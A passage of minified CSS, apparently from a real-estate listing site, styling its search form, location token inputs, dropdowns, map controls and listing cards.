.wagon.object:before{width:15px;height:15px;left:7px;top:7px;background-position:-427px 0px}#search-listing .compact .new-search-params .wagon.object:before{left:18px;top:7px}#search-listing .search-params .wagon.address:before{width:15px;height:15px;left:7px;top:7px;background:url('[data-uri]') center 0 no-repeat no-repeat}#search-listing .compact .new-search-params .wagon.address:before{left:18px;top:7px}#search-listing .search-params .wagon.subway:before{width:17px;height:13px;left:8px;top:7px;background-position:-466px 0px}#search-listing .compact .new-search-params .wagon.subway:before{left:18px;top:7px}#search-listing .search-params .wagon.map:before{width:19px;height:15px;left:7px;top:7px;background-position:-488px 0px}#search-listing .compact .new-search-params .wagon.map:before{left:18px;top:7px}#search-listing .search-params .wagon .close{display:block;width:9px;height:9px;position:absolute;top:10px;right:8px;text-indent:-9000px;background:url(/images/main.sprite.svg) -392px 0px no-repeat}#search-listing .compact .new-search-params .wagon .close{top:10px;right:20px;opacity:0.6;background:url('[data-uri]') no-repeat}#search-listing .compact .new-search-params .wagon:hover .close{opacity:1}#search-listing .compact .new-search-params .wagon .close:hover{opacity:.8}#search-listing .compact .new-search-params li > div{overflow:hidden;text-overflow:ellipsis;max-width:140px;white-space:nowrap}#search-listing .search-params .token-input-list.train.counter-wrap{display:none}#search-listing .search-params.compact .token-input-list.train.counter-wrap{display:block}#search-listing .search-params li.counter{font-weight:700;padding:9px 8px 9px 8px !important}#search-listing .search-params li.counter:empty{display:none}#search-listing .dropdown a{display:block;padding:9px 0 8px 42px;position:relative;color:#02101c;letter-spacing:-.2px;font:400 15px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;box-shadow:inset 0 1px #f2f2f2}#search-listing .dropdown a:before{content:'';display:block;position:absolute;top:12px;background-repeat:no-repeat;background-image:url(/images/main.sprite.svg)}#search-listing .dropdown a.streetSelector:before{background-position:center;background-size:8px;background-image:url('[data-uri]')}#search-listing .dropdown li.active a,#search-listing .dropdown li:hover a{background-color:#ffe66c;box-shadow:inset 0 1px #ffe66c}#search-listing .dropdown li:hover + li a{box-shadow:inset 0 1px #ffe66c}#search-listing .dropdown .list:before{width:15px;height:15px;left:16px;background-position:-427px 0px}#search-listing .dropdown .dist:before{width:14px;height:17px;left:17px;background-position:-447px 0px}#search-listing .dropdown .sub:before{width:17px;height:13px;left:15px;background-position:-466px 0px}#search-listing .dropdown .map:before{width:19px;height:15px;left:15px;background-position:-488px 0px}.search-form .search-inner .select a:hover{cursor:pointer}.search-form .module-select,.search-form .module-select > div{float:left;margin-right:20px;position:relative}.search-form .module-select > .mode{margin-right:5px}.search-form .module-select > div .current a{color:#02101c;letter-spacing:-0.2px;text-transform:uppercase;font:700 17px/17px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.search-form .module-select > div .current span.f-arr{display:inline-block;width:10px;height:10px;margin-right:16px;margin-left:4px;background-position:right 3px;background-repeat:no-repeat;background-image:url('[data-uri]')}.search-form .module-select > div.hover .current span.f-arr,.search-form .module-select > div:hover .current span.f-arr{background-image:url('[data-uri]')}.search-form .module-select .float-menu{display:block;width:200px;padding:0;padding-top:3px;position:absolute;left:0px;z-index:1000;display:none}.search-form .module-select .hover .float-menu{display:block !important}.search-form .module-select .float-menu ul{margin:0;display:block;list-style:none;background:#ffffff;border:1px solid #b3b3b3;padding-top:3px;padding-left:10px;padding-bottom:3px}.search-form .module-select .float-menu ul li a{color:#02101c;position:relative;letter-spacing:-1px;text-transform:none;text-decoration:none;font:400 14px/31px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.search-form .module-select .float-menu ul li a span{position:absolute;top:-16px;color:#bec6cc;font:400 10px/29px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-repeat:no-repeat;background-position:left center;padding-left:12px;letter-spacing:-1px;pointer-events:none;background-image:url('[data-uri]');white-space:nowrap}.search-form .module-select .float-menu ul li a.active-w,.search-form .module-select .float-menu ul li a:hover{color:#ff0d29}.search-form .module-select .float-menu ul li a.active-w:hover{color:#bec6cc}.search-form .module-select .module > div{display:none}.search-form .module-select .module > div.active{display:block}.search-form .search-inner .row.location{height:auto;margin-bottom:20px;position:relative;z-index:110;border:1px solid #b3b3b3;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3}.search-form .search-inner .row.location.active{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:rgba(255, 255, 255, 0.9)}.search-form .search-inner .row.location input{min-width:340px !important;max-width:340px !important;height:29px;float:left;padding:4px 14px 4px;margin-right:3px;letter-spacing:-0.2px;border:none !important;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.search-form input[type="text"]::-webkit-input-placeholder{font:400 15px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.search-form input[type="text"]::-moz-placeholder{font:400 15px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.search-form input[type="text"]:-moz-placeholder{font:400 15px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.search-form input[type="text"]:-ms-input-placeholder{font:400 15px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.listing-search .search-form input[type="text"]::-moz-placeholder{letter-spacing:-.7px}.listing-search .search-form input[type="text"]:-moz-placeholder{letter-spacing:-.7px}.search-form .search-inner .row.location .wrapping,.search-form .search-inner .row.location .train{width:100%;text-align:right;border:none;background:none}.search-form .search-inner .row.location .wagon{display:inline-block;padding:0 22px 0 10px;margin:2px 2px 0px 2px;position:relative;text-align:left;border:1px solid #cbba63;background-color:#ffe66c}_:-moz-tree-row(hover),.search-form .search-inner .row.location .wagon{padding:7px 22px 7px 10px}_:-moz-tree-row(hover),.search-form .search-inner .row.location .wagon.subway{background-position:9px 9px}.search-form .search-inner .row.location .wagon div{display:inline-block;color:#02101c;text-transform:none;font:normal 13px/31px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}_:-moz-tree-row(hover),.search-form .search-inner .row.location .wagon div{position:relative;top:-1px;line-height:13px}.search-form .search-inner .row.location .wagon.token-input-selected-token div{font-weight:bold}.search-form .search-inner .row.location .wagon .close{display:inline-block;vertical-align:middle;width:10px;height:10px;cursor:pointer;margin-left:6px;position:absolute;top:10px;right:6px;text-indent:-9000px;background-repeat:no-repeat;background-image:url([data-uri])}.search-form .search-inner .row.location .wagon .close:hover{opacity:0.8}.search-form .search-inner ul.token-input-list{margin-top:2px}.token-input-dropdown.autocomplete-wrapper,.search-form .search-inner .row.location .autocomplete-wrapper{display:none;width:958px;height:auto;overflow:hidden;padding:0;margin:0;margin-left:-1px;position:absolute;top:100%;left:0px;z-index:1000;border:1px solid #b3b3b3;-webkit-box-shadow:0px 0px 30px rgba(115, 121, 127, 0.13);-moz-box-shadow:0px 0px 30px rgba(115, 121, 127, 0.13);box-shadow:0px 0px 30px rgba(115, 121, 127, 0.13)}.search-form .search-inner .row.location .ui-autocomplete{width:100% !important;max-height:100%;padding:0;margin:0;outline:0 none;border:none;list-style:none;background-color:#fff}.search-form .search-inner .row.location .ui-autocomplete:focus{outline:0 none;border:none}.token-input-dropdown.autocomplete-wrapper li,.search-form .search-inner .row.location .ui-autocomplete li{padding:12px;margin:0}.token-input-dropdown.autocomplete-wrapper li,.token-input-dropdown.autocomplete-wrapper li a,.search-form .search-inner .row.location .ui-autocomplete li,.search-form .search-inner .row.location .ui-autocomplete li a{text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.token-input-dropdown.autocomplete-wrapper li:hover,.token-input-dropdown.autocomplete-wrapper li.token-input-selected-dropdown-item,.search-form .search-inner .row.location .ui-autocomplete li:hover{background-color:#f3f3f3 !important;cursor:pointer}.token-input-dropdown.autocomplete-wrapper li span,.search-form .search-inner .row.location .ui-autocomplete li span{color:#c1cacd}.token-input-dropdown.autocomplete-wrapper li span:nth-of-type(2),.search-form .search-inner .row.location .ui-autocomplete li span:nth-of-type(2){color:#95a4a9}.token-input-dropdown.autocomplete-wrapper li span.subway,.search-form .search-inner .row.location .ui-autocomplete li span.subway{display:inline-block;width:11px;height:9px;background-repeat:no-repeat;background-image:url([data-uri])}.search-form .search-inner .row.parameters{margin-bottom:10px}#apartments .search-form .search-inner .row.parameters{display:flex;gap:7px}#apartments .search-form .search-inner .row.parameters .type-wrap{display:flex;gap:6px}.search-form .search-inner .window-wr{display:block;width:134px;float:right;padding:8px 0 0;color:#ff0d29;text-align:center;letter-spacing:-0.6px}.search-form .search-inner .window-wr #searchCount{display:block;font:400 38px/38px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.search-form .search-inner .window-wr #searchCount .preloader{width:100%;height:38px;text-align:center;background-position:center;background-repeat:no-repeat;background-image:url([data-uri])}.search-form .search-inner .window-wr #searchCountText{position:relative;top:9px;font:400 13px/13px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.search-form .search-inner .row.advanced .actions{width:236px;height:48px;float:right;overflow:visible;padding:15px 0 0}.search-form .search-inner .row.advanced .actions .options{padding:0;margin:19px 0 0;position:relative;background:none}.search-form .search-inner .row.advanced .actions .options a{display:block;width:57px;height:auto;color:#02101c;text-transform:none;font:400 14px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px dotted;border-bottom-color:rgba(2, 16, 28, .25);background:none}.search-form .search-inner .row.advanced .actions .options a:hover{border-bottom-color:transparent}.search-form .search-inner .row.advanced .actions .counter{position:absolute;top:-5px;right:-6px;color:#ff0d29;font:400 10px/10px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}.search-form .search-inner .row.advanced .actions .search-button{float:right;margin:0}.search-form .search-inner .row.advanced .actions .search-button .window{width:115px;height:auto;overflow:visible;padding:14px 10px 0 0;position:relative;color:#02101c;text-align:right;letter-spacing:0.1px;text-transform:uppercase;font:700 10px/10px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none}.search-form .search-inner .row.advanced .actions .search-button .window span{font-size:15px}.search-form .search-inner .row.advanced .actions .search-button_all{width:137px;float:right;margin:0}.search-form .search-inner .row.advanced .actions .search-button button{width:135px;height:40px;padding:0;margin:7px 0 0;border:none;outline:0 none;color:#fff;text-transform:uppercase;letter-spacing:0.8px;font:700 15px/16px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:#ff0d29}.search-form .search-inner .row.advanced .actions .search-button button:focus{border:none;outline:0 none}.search-form .search-inner .row.advanced .actions .search-button button:hover{opacity:0.8}#FeedbackSelectFormInner .inp_error{margin-top:-18px;text-align:right;height:18px;padding-right:5px;overflow:hidden}.check-label{float:left;height:18px;cursor:default;padding-top:2px;padding-left:30px;padding-right:0;text-transform:none;font:400 15px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:url("/images/checkbox_new.png") no-repeat 0px center}.check-label.bold{font-weight:bold}.checkbox:checked + .check-label{background:url("/images/checkbox1_new.png") no-repeat 0 center}.check-label.checked{background:url("/images/checkbox1_new.png") no-repeat 0 center}.check-label.chckd{background:url("/images/checkbox1_new.png") no-repeat 0 center}.check-label.right,.checkbox.right:checked + .check-label,.check-label.right.checked,.check-label.right.chckd{padding-left:0;padding-right:30px;background-position:right center}.rooms .check-label{margin-right:15px}.search-form .search-inner .quickStat{border:none;padding:6px 0 15px}.search-form .search-inner .quickStat ul{padding-right:1px}.search-form .search-inner .quickStat li{display:inline-block;margin-left:0px !important;vertical-align:top;-webkit-user-select:none;-moz-user-select:none;user-select:none;margin-right:-1px}.search-form .search-inner .quickStat li a{display:inline-block;vertical-align:middle;height:21px;padding:0 12px 0 8px;color:#02101c;text-align:center;font:400 11px/21px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;border-top:1px solid #b3b3b3;border-right:1px solid #b3b3b3;border:1px solid #b3b3b3;text-decoration:none;background-color:#fff}.search-form .search-inner .quickStat li.active a,.search-form .search-inner .quickStat li a:hover{position:relative;z-index:2;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #cbba63;background-color:#ffe66c}.search-form .search-inner .quickStat li.offers a{color:#ff0d29}.search-form .row.advanced .quickStat-block{display:inline-block;padding-top:20px}#searchMapContainer{position:relative;margin-top:20px}#searchMapContainer #searchMapBtns{right:0}#searchMapBtns{position:absolute;height:28px;top:20px;right:20px}#searchMapBtns a{display:inline-block;height:28px;background:url('/images/map-btn.png') no-repeat;text-indent:-9000px;overflow:hidden;cursor:pointer}#searchMapBtns a#sMapStartDraw{width:164px;background-position:-1px 0px}#searchMapBtns a#sMapDeleteDraw.on{display:inline-block}#searchMapBtns a#sMapDeleteDraw{width:141px;background-position:-175px -38px;display:none}#searchMapBtns a#sMapStartDraw.on{background-position:-1px -38px}#searchMapBtns a#sMapFullScreen{width:145px;background-position:-325px -38px;margin-left:10px}#searchMapBtns a#sMapFullScreen.on{width:185px;background-position:-325px 0px}
/* END /assets/dce8f260/css/new_form.css */
/* START /assets/dce8f260/css/new_listings.css */
input:hover,textarea:hover,button:hover,input:focus,textarea:focus,button:focus{outline:0 none}main{min-height:600px}.preloader{width:100%;height:38px;text-align:center;margin-top:20px;margin-bottom:20px;background-position:center;background-repeat:no-repeat;background-image:url([data-uri])}#search-listing aside{width:273px;height:100%;float:left;margin:0 39px 0 0;position:absolute;z-index:120}#search-block.listing-search{width:273px;padding:0;margin:0;background:transparent;position:sticky;position:-webkit-sticky;top:0}main.mapped #search-block.listing-search .links{display:none}#search-block.listing-search .links{margin-top:25px}#search-block.listing-search .links li{margin-bottom:15px;list-style-type:none}#search-block.listing-search .links a{display:inline-block;position:relative;padding-left:31px}#search-block.listing-search .links a:before{content:'';left:0;bottom:1px;width:19px;height:18px;background:url(/images/subscribe-icon.svg) no-repeat center;position:absolute}#search-block.listing-search .links a.save:before{height:17px;background-image:url('[data-uri]')}#search-block.listing-search .links a span{font:400 14px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#ff0d29;display:inline-block;border-bottom:1px dotted rgba(255, 13, 41, .25)}#search-block.listing-search form{background-color:#f8f7f5}#search-block.listing-search.fixed{position:absolute;top:0}#search-block.listing-search .search-inner{width:auto;padding:19px 20px 9px;background-color:transparent}#search-block.listing-search .user-menu{list-style-type:none;width:calc(100% - 36px);padding:0 18px;position:relative;overflow:hidden}#search-block.listing-search .user-menu:after{content:'';display:block;position:absolute;width:100%;height:1px;bottom:0;left:0;background:#dbdad6}#search-block.listing-search .user-menu li{float:left;margin-right:12px}#search-block.listing-search .user-menu li a{display:block;color:#02101c;padding:15px 0 13px;border-bottom:2px solid transparent !important;font:400 13px/13px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-block.listing-search .user-menu li a:hover{color:#ff0d29}#search-block.listing-search .user-menu li.active a{z-index:1;cursor:default;color:#ff0d29;position:relative;border-bottom-color:#ff0d29 !important}#search-block.listing-search .row.top{height:auto;margin-bottom:27px}#search-block.listing-search .row.top .select{width:auto;float:none}#search-block.listing-search .row.top .select > li{width:auto;float:none;margin:0 0 2px}#search-block.listing-search .region-selector > a:before{margin-right:17px}#search-block.listing-search .map-region > a:before{margin-right:10px}#search-block.listing-search .subway-selector > a:before{margin-right:13px}#search-block.listing-search .gk-setl-selector > a:before{left:13px;top:8px;width:23px;height:21px;content:'';position:absolute;display:block;background-image:url(/images/token-setl.svg);background-position:0px 0px;background-repeat:no-repeat}#search-block.listing-search .wagon.developer:before{left:15px;top:5px;width:23px;height:21px;content:'';position:absolute;display:block;background-image:url(/images/token-setl.svg);background-position:0px 0px;background-repeat:no-repeat}#search-block.listing-search .wagon.developer{padding-left:42px}#search-block.listing-search .select .counter{left:16px}#search-block.listing-search .row.top .select .selected{width:100%;overflow:hidden;padding:0 0 0 28px;margin:0;list-style:none}#search-block.listing-search .row.top .select .selected li{float:none;margin:2px 0}#search-block.listing-search .row.top .select .selected .del{display:block;width:9px;height:20px;float:left;margin:0 6px 0 0;background-position:center;background-image:url([data-uri]);background-repeat:no-repeat}#search-block.listing-search .row.top .select .selected .del:hover{opacity:.8}#search-block.listing-search .row.top .select .selected .more{margin:0 0 0 15px;color:#02101c;font:400 13px/23px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px dotted;border-bottom-color:rgba(2, 16, 28, .25)}#search-block.listing-search .field{float:none;margin-right:0}#search-block.listing-search .field .f-wrap{width:100%;height:auto;background-color:transparent}#search-block.listing-search .field.range .f-wrap > span{position:absolute;top:0px;left:16px}#search-block.listing-search .field.range .f-wrap > span:last-of-type{left:auto;right:14px}#search-block.listing-search .field.first-pay-block .f-wrap > span{position:absolute;left:16px}#search-block.listing-search .field.monthly-block .f-wrap > span:last-of-type{left:auto;right:14px}#search-block.listing-search .field.range input{width:163px;padding:7px 30px 8px 38px;margin:0}#search-block.listing-search .field.range input#SearchFormSuburban_area_ground_to{width:50px;padding:7px 30px 8px 151px;margin:0}#search-block.listing-search .field.first-pay-block input{width:125px;padding:7px 30px 8px 77px}#search-block.listing-search .field.monthly-block input{width:115px;padding:7px 30px 8px 86px}#search-block.listing-search .row.location{margin:0 0 10px;background-color:#fff}.token-input-dropdown.autocomplete-wrapper,.search-form .search-inner .row.location .autocomplete-wrapper{width:231px !important}.token-input-dropdown.autocomplete-wrapper{// overflow-y:auto}.token-input-dropdown.autocomplete-wrapper.fixed{// position:fixed !important}#search-block.listing-search .row.location input{min-width:205px !important;max-width:205px !important;height:15px;float:left;padding:9px 10px 10px 13px;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-block.listing-search .row.location.com input{min-width:170px !important;max-width:170px !important}#search-block.listing-search .row.location.foreign input{min-width:145px !important;max-width:145px !important}#search-block.listing-search ul.token-input-list{margin-top:0px}#search-block.listing-search ul.token-input-list.train{overflow-y:auto;max-height:104px !important}#search-block.listing-search ul.token-input-list.train.scroll{// width:calc(100% - 2px)}#search-block.listing-search ul.token-input-list.train::-webkit-scrollbar-track{background-color:#f7d8db !important;margin:4px 0}#search-block.listing-search ul.token-input-list.train::-webkit-scrollbar{width:3px !important;height:2px !important}#search-block.listing-search ul.token-input-list.train::-webkit-scrollbar-thumb{background:#ff0d29 !important;box-shadow:none !important}#search-block.listing-search .row.location .wagon{float:right;clear:both;margin-bottom:2px}#search-block.listing-search .row.location .wagon div{padding:4px 0 3px;font:normal 13px/21px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}_:-moz-tree-row(hover),.search-form .search-inner .row.location .wagon{padding:0 22px 0 24px !important}#search-block.listing-search .field.rooms{margin-right:0}#search-block.listing-search .field.rooms.building-year .f-wrap:after{display:none}#search-block.listing-search .row.parameters{margin-bottom:22px}#search-block.listing-search .checkbox-large.studio span{width:50px}#search-block.listing-search .field.building-year .checkbox-large span{width:57px}#search-block.listing-search .field.type .checkbox-large span{width:100%;box-sizing:border-box}#search-block.listing-search .field.quick{margin-bottom:0}#search-block.listing-search .field.quick label.checkbox-lite{width:92px;float:left;margin:0 0 13px;color:#02101c;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;cursor:pointer}#search-block.listing-search .field.quick label.checkbox-lite:nth-of-type(odd){width:141px}#search-block.listing-search .field.quick .checkbox-lite input{display:none}#search-block.listing-search .field.quick .checkbox-lite span:first-of-type{display:inline-block;vertical-align:text-top;width:16px;height:16px;margin-right:6px;position:relative;border:1px solid #b3b3b3;background-color:#fff}#search-block.listing-search .field.quick .checkbox-lite input:checked + span:first-of-type{border-color:#cbba63;background-color:#ffe66c}#search-block.listing-search .field.quick .checkbox-lite:hover span:first-of-type{border-color:#cbba63;background-color:#ffe66c}#search-block.listing-search .field.quick .checkbox-lite input:checked + span:first-of-type:after{content:'';display:block;width:16px;height:14px;position:absolute;top:-3px;left:2px;background-repeat:no-repeat;background-image:url([data-uri])}#search-block.listing-search .bottom{overflow:hidden;background-color:#edece8}#search-block.listing-search .bottom .counter-block{width:177px;float:left;padding:15px 0px 14px;position:relative;color:#121417;text-align:center;font:400 13px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#edece8}#search-block.listing-search .bottom .counter-block .preloader{position:absolute;top:3px;left:0px;margin:0;background-color:#edece8}#search-block.listing-search .bottom .options{display:block !important;width:96px;float:left;padding:11px 0 12px;margin:0;position:relative;text-align:center;background-image:none;background-color:#dbdad6}#search-block.listing-search .bottom .options .counter{width:20px;position:absolute;top:8px;left:70px;color:#ff0d29;text-align:center;font:400 10px/10px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-block.listing-search .bottom .options.clear_all a{display:inline;color:#02101c;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px dotted;border-bottom-color:rgba(2, 16, 28, .25)}#search-block.listing-search .bottom .search-button{float:right;margin:0}#search-block.listing-search .bottom .search-button button{width:177px;height:43px;margin:0;color:#fff;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none;background-image:none}#search-block.listing-search .field .dropdown{display:none;width:calc(100%);max-height:350px;overflow:hidden;box-sizing:border-box;position:absolute;top:calc(100% - 1px);left:1px;z-index:250;border:1px solid #b3b3b3;border-top:none;background-color:#fff;box-shadow:0px 30px 60px 0px rgba(107, 108, 110, 0.3), inset 0px 3px 0px 0px rgba(243, 243, 243, 0.004)}#search-block.listing-search .distance-block .dropdown,#search-block.listing-search .unique-advantages .dropdown,#search-block.listing-search .building-type .dropdown,#search-block.listing-search .object-type-block .dropdown{width:100%;overflow-y:auto;max-height:200px}#search-block.listing-search .field.active .dropdown{display:block}#search-block.listing-search .dropdown .inner{height:100%;overflow:hidden}#search-block.listing-search .dropdown.scroll input{display:block;width:calc(100% - 50px);padding:6px 13px 5px;margin:15px auto 13px;border:1px solid #b3b3b3}#search-block.listing-search .dropdown.scroll .inner{height:280px;overflow:auto;// margin:0 0 14px;margin:0}#search-block.listing-search .dropdown .checkbox-standart{display:flex;align-items:center;margin:15px 24px}#search-block.listing-search .dropdown.scroll .inner ul{letter-spacing:-.2px;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-block.listing-search .dropdown.scroll .inner li{padding:6px 14px 5px 28px}#search-block.listing-search .dropdown.scroll .inner li:last-of-type{margin:0}#search-block.listing-search .dropdown.scroll .inner li.active,#search-block.listing-search .dropdown.scroll .inner li:hover{background-color:#ffe66c;cursor:pointer}#search-block.listing-search .field.unique-advantages.checkboxset,#search-block.listing-search .checkboxset,#search-block.listing-search .radioset{position:relative;display:block}#search-block.listing-search .field.unique-advantages.checkboxset{margin-top:13px}#search-block.listing-search .mortgage-title{display:flex;justify-content:flex-start;margin-bottom:8px;align-items:baseline}#search-block.listing-search .new-tag{font:700 12px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:#FCE66F;color:#232735;width:51px;height:19px;text-align:center;border-radius:10px;text-transform:uppercase;margin-left:10px;padding:2px}#search-block.listing-search .checkboxset .wrap,#search-block.listing-search .mortgage-block .wrap,#search-block.listing-search .radioset .wrap{position:relative}#search-block.listing-search .checkboxset .wrap .value,#search-block.listing-search .radioset .wrap .value{border:1px solid #b3b3b3;background:#fce66f;box-shadow:inset 0 2px 0 #fce66f;width:194px;overflow:hidden;padding:8px 24px 7px 13px;color:#02101c;letter-spacing:-.8px;white-space:nowrap;text-overflow:ellipsis;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#fff;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;cursor:pointer}#search-block.listing-search .checkboxset .value:not(:empty),#search-block.listing-search .radioset .value:not(:empty){background:#fce66f;box-shadow:inset 0 2px 0 #fce66f}#search-block.listing-search .checkboxset .value:empty:before,#search-block.listing-search .radioset .value:empty:before{content:attr(data-title);color:#919190;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#search-block.listing-search .checkboxset .arrw,#search-block.listing-search .radioset .arrw{width:25px;height:39px;position:absolute;right:0px;top:0px;cursor:default;border:none;background:url(/images/trigger-arrow.svg) no-repeat center}#search-block.listing-search .checkboxset.active .arrw,#search-block.listing-search .radioset.active .arrw{transform:rotate(180deg)}#search-block.listing-search .checkboxset .checkbox-standart .val,#search-block.listing-search .radioset .checkbox-standart .val{letter-spacing:-1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:150px}#search-block.listing-search .rooms-block.active,#search-block.listing-search .distance-block.active,#search-block.listing-search .object-type-block.active{z-index:111}#search-block.listing-search .distance-block .dropdown::-webkit-scrollbar-track,#search-block.listing-search .building-type .dropdown::-webkit-scrollbar-track,#search-block.listing-search .object-type-block .dropdown::-webkit-scrollbar-track{background-color:#f7d8db}#search-block.listing-search .distance-block .dropdown::-webkit-scrollbar,#search-block.listing-search .building-type .dropdown::-webkit-scrollbar,#search-block.listing-search .object-type-block .dropdown::-webkit-scrollbar{width:2px;height:2px}#search-block.listing-search .distance-block .dropdown::-webkit-scrollbar-thumb,#search-block.listing-search .building-type .dropdown::-webkit-scrollbar-thumb,#search-block.listing-search .object-type-block .dropdown::-webkit-scrollbar-thumb{background:#ff0d29;box-shadow:none}#search-listing{min-height:350px;padding:15px;padding-bottom:60px}#search-listing .listing{width:688px;float:left;margin-left:312px}#search-listing .listing.banks{width:1044px;margin-left:-22px}#search-listing .listing:after{content:'';display:block;clear:both}#search-listing .listing .control-panel{width:auto;float:none;padding:0;text-align:left;text-transform:none}#search-listing .listing .control-panel #similar-buildings-list-data:has(.empty){display:none}#search-listing .view-selector{overflow:hidden;margin:0 0 21px 312px}#search-listing .view-selector a{display:block;float:left;height:16px;padding:9px 14px;margin:0 -1px 0 0;position:relative;color:#02101c;text-transform:none;font:400 14px/16px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #b3b3b3 !important;background-color:#fff;box-shadow:inset 0 2px 0 #f3f3f3}#search-listing .view-selector a.flat-of-week span{width:16px;height:16px;margin-right:6px;margin-bottom:-3px;display:inline-block;background-image:url('[data-uri]')}#search-listing .view-selector .switch{width:77px;height:14px;float:right;margin:0 0 0 -1px;position:relative;text-align:center;padding:9px 10px;color:#232735}.view-selector__list-icon,.view-selector__map-icon{display:inline-block;color:#888;margin-right:5px}.view-selector__list-icon{width:13px;height:10px}.view-selector__map-icon{width:12px;height:14px;margin-bottom:-1px}.active .view-selector__list-icon,.active .view-selector__map-icon,a:hover .view-selector__list-icon,a:hover .view-selector__map-icon{color:#232735}#search-listing .view-selector a:hover,#search-listing .view-selector .active{z-index:2;border-color:#cbba63 !important;background-color:#ffe66c;box-shadow:none}#search-listing .filters{overflow:hidden;margin:0 0 28px 312px}#search-listing .filters ul{margin:0}#search-listing .filters li{float:left;margin:0 16px 0 0}#search-listing .filters li span{color:#ff0d29;font:700 18px/14px Arial, "Helvetica Neue", Helvetica, sans-serif}#search-listing .filters li a{color:#02101c;text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px dotted;border-bottom-color:rgba(2, 16, 28, .25)}#search-listing .filters .active a{color:#ff0d29;border-bottom-color:rgba(255, 13, 41, .17)}#search-listing .map-frame.loading:after,#search-listing #map-container.loading:after,#search-listing .list-view.list-view-loading:after{background:url(/images/preloader-new.svg) center 10% no-repeat no-repeat rgba(255, 255, 255, 0.8);content:'';position:absolute;width:103%;top:0;left:-10px;padding:0;height:100%;z-index:20}#search-listing .map-frame.loading:after,#search-listing #map-container.loading:after{background-position:center center}#search-listing .map-frame.loading,#search-listing .list-view.list-view-loading{position:relative}#search-listing .list-view .items:after{content:'';display:block;clear:both}#search-listing .listing .list-item .list-apartm,#search-listing .listing .list-item .phone-block{display:none}#search-listing .listing .list-item{display:block;width:334px;float:left;margin:0 20px 30px 0;position:relative}#search-listing .offer-float-wrap{display:none}#search-listing .listing .list-item:nth-of-type(even){margin-right:0}#search-listing .listing.banks .list-item:nth-of-type(even){margin-right:20px}#search-listing .listing.banks .list-item:nth-of-type(3n){margin-right:0}#search-listing .listing.banks .list-item:nth-of-type(3n + 1){clear:left}#search-listing .listing .list-item a{font-weight:400}#search-listing .listing .list-item .special{padding:4px 6px;position:absolute;top:1px;right:0;z-index:2;color:#fff;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#ff0d29}#search-listing .listing .list-item .image{width:334px;display:block;height:202px;position:relative;text-align:center;line-height:202px;background:url(/images/no-planning-big.png) no-repeat center center;border:none}#search-listing .listing .list-item .image img{display:inline-block;width:334px;height:202px;vertical-align:top}#search-listing .listing .list-item .image .tags{width:100%;height:100%;position:absolute;top:0;left:0;z-index:15;pointer-events:none}#search-listing .listing .list-item.flat-item .image .tags{top:-49px}#search-listing .listing .list-item.flat-item .image .tags .threedeered{position:absolute;top:80px;left:0}#search-listing .listing .list-item .image .new-object.small{top:150px;left:10px}#search-listing .listing .list-item .image .tag{width:auto;height:16px;padding:3px 8px;position:absolute;top:11px;left:0;color:#fff;text-transform:none;font:400 12px/16px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-image:none;background-color:#ff0d29}#search-listing .listing .list-item .image .tag:nth-child(2){top:44px}#search-listing .listing 